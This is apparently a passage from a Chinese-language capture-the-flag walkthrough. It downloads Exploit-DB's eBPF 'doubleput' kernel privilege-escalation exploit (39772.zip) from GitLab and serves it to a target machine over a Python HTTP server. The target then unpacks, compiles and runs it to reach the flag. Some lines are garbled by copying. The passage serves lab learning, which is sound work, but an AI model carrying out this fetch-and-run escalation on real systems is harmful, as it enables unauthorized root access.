wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip w/main/bin-sploits/39772.zip
# --2024-06-04 21:25:13-- https://gitlab.com/exploit-database/exploitdb- bin-sploits/-/raw/main/bin-sploits/39772.zip
# Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e :fbec:5bed:a9b9
# Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
# HTTP request sent, awaiting response... 200 OK
# Length: 7025 (6.9K) [application/octet-stream]
# Saving to: '39772.zip'
# 39772.zip 100%[============>] 6.86K --.-KB/s in 0s
# 2024-06-04 21:25:15 (41.8 MB/s) - '39772.zip' saved [7025/7025]
python3 -m http.server 10007
# Serving HTTP on 0.0.0.0 port 10007 (http://0.0.0.0:10007/) ...
# 192.168.198.1 - - [04/Jun/2024 21:26:23] "GET / HTTP/1.1" 200 -
# 192.168.198.1 - - [04/Jun/2024 21:26:23] code 404, message File not fou nd
# 192.168.198.1 - - [04/Jun/2024 21:26:23] "GET /favicon.ico HTTP/1.1" 40
- 根据提示,靶机下载脚本并执行
- 提示

- 执行
# 解压
unzip 39772.zip
cd 39772
# 解压
tar xvf exploit.tar
cd ebpf_mapfd_doubleput_exploit
#添加执行权限
chmod +x compile.sh
./compile.sh
chmod +x doubleput
./doubleput
Flag






























 3203
3203

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










